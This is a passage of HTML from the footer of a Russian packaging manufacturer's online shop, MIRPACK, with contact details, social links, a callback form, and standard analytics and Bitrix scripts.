            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('coshi@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">coshi@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.222.213.80"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768553660','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b84fb6b477353acbec6e2a55898caf7b'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

